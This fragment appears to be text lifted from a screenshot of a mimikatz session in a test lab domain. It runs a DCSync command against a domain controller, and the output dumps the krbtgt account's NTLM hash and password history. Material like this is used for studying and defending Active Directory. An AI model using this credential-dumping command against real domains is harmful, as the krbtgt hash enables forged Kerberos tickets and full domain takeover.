 mimikatz 2.2.0 x64 (oe.eo)
ion
mimikatz # lsadump::dcsync /dc:WIN-Q2JR4MURGS0.hacke.testlab /domain:hacke.testl
ab /user:krbtgt
[DC] 'hacke.testlab' will be the domain
[DC] 'WIN-Q2JR4MURGS0.hacke.testlab' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2020/12/2 21:03:30
Object Security ID   : S-1-5-21-3502871099-3777307143-1257297015-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 2e1c1d8ccc005ba4da4af2adeb72dd39
    ntlm- 0: 2e1c1d8ccc005ba4da4af2adeb72dd39
    ntlm- 1: b36391eb9b2eb450a26aeb9aedd1287e
    ntlm- 2: 83e0a9a108967bcefcce90dfd364db08